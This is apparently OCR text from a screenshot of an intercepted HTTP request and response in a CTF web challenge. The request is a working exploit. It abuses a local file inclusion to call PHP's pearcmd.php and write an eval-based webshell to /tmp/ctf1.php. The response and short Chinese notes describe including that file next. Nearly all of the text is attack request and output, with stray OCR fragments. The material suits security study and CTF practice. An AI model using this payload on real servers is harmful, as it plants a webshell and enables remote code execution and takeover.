 Request
Pretty Raw Hex
\n
1 GET /?file=/usr/local/lib/php/pearcmd.php &
+-c+/tmp/ctf1.php+-d+man_dir =
<?eval($_POST[1]);?>+-s+ HTTP/1.1
2 Host:
19379a7d-2ad6-409e-8281-9b39f09cbf05.challenges.ctfe
r.com:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=UTF-8
3 Date : Wed, 24 May 2023 10:11:59 GMT
4 Server : Apache/2.4.25 (Debian)
5 Vary : Accept-Encoding
6 X-Powered-By : PHP/7.0.33
7 Connection : close
8 Content-Length : 66
9
10
11 Notice: Uninitialized string offset: 0 in
Getopt.php on line 144
12
上传成功后包含这个tmp目录下的php文件
没有php这里
Request
Request
Request
Request
Request
Response